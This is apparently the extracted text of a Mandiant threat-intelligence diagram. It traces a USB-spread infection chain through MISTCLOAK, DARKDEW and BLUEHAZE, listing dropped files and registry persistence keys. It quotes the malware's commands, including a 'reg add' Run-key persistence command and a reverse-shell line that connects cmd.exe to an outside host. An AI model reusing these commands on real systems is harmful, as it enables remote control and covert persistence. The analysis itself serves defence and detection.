 Phase I: MISTCLOAK
USB Drive.exe
u2ec.dll
usb.ini
User plugs in a
MISTCLOAK infected
removable device
User executes the
USB Network Gate
binary in the root
directory which
loads MISTCLOAK
and DARKDEW
Phase II: DARKDEW
DARKDEW COMMAND EXECUTION
c:\programdata\udisk\disk_watch.exe
c:\programdata\udisk\DateCheck.exe
explorer.exe “E:\autorun.inf\Protection for Autorun”
DARKDEW FILE COPY
C:\ProgramData\udisk\disk_watch.exe
C:\ProgramData\udisk\libeay32.dll
C:\ProgramData\udisk\Removable Disk.exe
C:\ProgramData\udisk\rzlog4cpp.dll
C:\ProgramData\udisk\rzlog4cpp_logger.dll
C:\ProgramData\udisk\ssleay32.dll
C:\ProgramData\udisk\u2ec.dll
C:\ProgramData\udisk\USB Drive.exe
C:\ProgramData\udisk\usb.ini
C:\ProgramData\udisk\UsbConfig.exe
C:\ProgramData\udisk\wuwebv.exe
C:\ProgramData\udisk\DateCheck.exe
DARKDEW PERSISTENCE
Key: HKCU\Software\Microsoft\Windows\
CurrentVersion\Run
Value: udisk
Text: c:\programdata\udisk\disk_watch.exe
Phase III: BLUEHAZE
DateCheck.exe
rzlog4cpp_logger.dll
RzLog4CPP.dll
BLUEHAZE COMMAND EXECUTION
“cmd.exe /C reg add HKCU\\Software\\Microsoft\\
Windows\\CurrentVersion\\Run /v ACNTV /t REG_SZ
/d \”Rundll32.exe SHELL32.DLL,ShellExec_RunDLL
\”C:\\Users\\Public\\Libraries\\CNNUDTV\\
DateCheck.exe\”\” /f”
cmd.exe /c copy *.* C:\\Users\\Public\\Libraries\\
CNNUDTV\\”
cmd.exe /C wuwebv.exe -t -e c:\\windows\\
system32\\cmd.exe closed.theworkpc[.]com 80
BLUEHAZE PERSISTENCE
Key: HKCU\Software\Microsoft\Windows\
CurrentVersion\Run
Value: ACNTV
Text: Rundll32.exe SHELL32.DLL,ShellExec_RunDLL
C:\Users\Public\Libraries\CNNUDTV\DateCheck.exe
MANDIANT